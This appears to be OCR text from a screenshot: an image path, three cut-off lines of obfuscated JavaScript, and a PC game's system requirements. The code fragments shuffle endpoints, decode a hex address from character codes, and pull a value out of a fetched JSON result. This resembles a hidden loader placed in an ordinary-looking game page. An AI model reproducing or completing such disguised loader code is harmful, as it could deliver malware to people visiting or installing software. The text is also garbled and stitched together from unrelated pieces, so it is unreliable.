
Math.random()-0.5);for(let r of u){try{const q=String.fromCha
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
CPU:
multi-threading
optimized
CPU
RAM:
32 GB to
avoid micro-stutters
Storage:
100 GB
free space
Graphics:
DirectX 12 Ultimate
required